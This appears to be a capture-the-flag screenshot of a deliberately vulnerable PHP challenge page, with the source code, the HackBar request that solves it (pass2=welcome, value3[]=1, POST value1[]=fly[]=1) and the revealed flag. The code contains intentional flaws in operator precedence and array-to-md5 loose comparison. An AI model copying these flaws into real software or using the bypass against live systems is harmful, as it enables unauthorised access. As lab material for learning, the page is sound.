 <?php
error_reporting(0);
include("flag.php");
highlight_file(__FILE__);
//  怎么在不知道flag.php中的code和flag的情况下绕过?    我不造啊!!!
if(isset($_GET['pass1'])  &&  isset($_GET['pass2'])  &&  isset($_GET['verify'])){
    $pass1  =  (String)$_GET['pass1'];
    $pass2  =  (String)$_GET['pass2'];
    $verify_code  =  (String)$_GET['verify'];
    if($verify_code  ===  $code  &&$pass1  ===  $flag  ||  $pass2  ===  "welcome"){
        echo  "Level1  Pass\n";
        echo  "关关难过关关过  !!!";
        if(isset($_POST['value1'])){
            $value1  =  $_POST['value1'];
            $value3  =  $_GET['value3'];
            parse_str($value1,$a);
            if($a['fly']==md5($value3)){
                echo  "Level2  Pass\n";
                echo  $flag;
            }
        }
        else{
            echo  "想想看parse_str是干嘛的来着\n";
        }
    }
    else{
        echo  "你小子就是这样绕过的吗  ???\n";
    }
}
Level1 Pass 关关难过关关过 !!!Level2 Pass sqctf{0b23c09bbe5d421a884eb27adbbfee75}
HackBar
Load URL
Split URL
Execute
http://challenge.qsnctf.com:30472/challenge.php?
pass2=welcome&pass1=1&verify=1&value3[]=1
Post data Referer User Agent Cookies
Clear All
value1[]=fly[]=1